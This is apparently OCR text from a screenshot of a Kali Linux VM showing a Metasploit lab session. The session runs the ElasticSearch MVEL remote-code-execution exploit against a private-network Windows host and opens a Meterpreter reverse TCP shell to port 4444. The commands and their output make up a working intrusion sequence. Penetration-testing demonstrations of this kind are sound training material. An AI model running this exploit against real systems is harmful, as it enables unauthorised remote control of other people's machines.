 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
01:16 PM
Shell No. 1
File Actions Edit View Help
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.99.6
RHOSTS => 192.168.99.6
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.99.4:4444
[*] Trying to execute arbitrary Java ...
[*] Discovering remote OS ...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58147 bytes) to 192.168.99.6
[*] Meterpreter session 1 opened (192.168.99.4:4444 -> 192.168.99.6:49849) at 2020-09-03 13:16:48 -0500
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\MPPot.jar' on the target
meterpreter >
Right Ctrl
Ps Pr Ae ENG 10:16 PM